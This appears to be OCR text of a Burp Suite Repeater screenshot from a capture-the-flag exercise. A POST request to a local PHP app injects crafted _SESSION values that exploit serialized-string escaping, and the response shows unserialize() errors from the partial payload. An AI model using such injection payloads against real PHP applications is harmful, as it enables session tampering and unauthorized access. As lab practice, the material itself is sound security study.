 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Referer: http://7fdd346d-2c22-4bf0-9717-43f6eb914b65.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 72
13
14 _SESSION[user]=flagflagflagphpphp&_SESSION[aa]=A";s:3:"img";s:4:"test";}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Aug 2022 08:25:16 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 528
6 Connection: close
7 Content-Type: text/html
8
9 a:3:{s:4:"user";s:18:"flagflagflagphpphp";s:2:"aa";s:25:"A";s:3:"img";s:4:"test";}";s:3:"im
g";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
10 a:3:{s:4:"user";s:18:"";s:2:"aa";s:25:"A";s:3:"img";s:4:"test";}";s:3:"img";s:20:"Z3Vlc3Rfa
W1nLnBuZw==";}
11 <br />
12 <b>
Notice
</b>
: unserialize(): Unexpected end of serialized data in <b>
D:\phpStudy\PHPTutorial\WWW\index.php
</b>
on line <b>
22
</b>
<br />
13 <br />
14 <b>
Notice
</b>
: unserialize(): Error at offset 63 of 105 bytes in <b>
D:\phpStudy\PHPTutorial\WWW\index.php
</b>
on line <b>
22
</b>
<br />
15 bool(false)
16
? Search... 0 matches
INSPECTOR
Done 732 bytes | 2 millis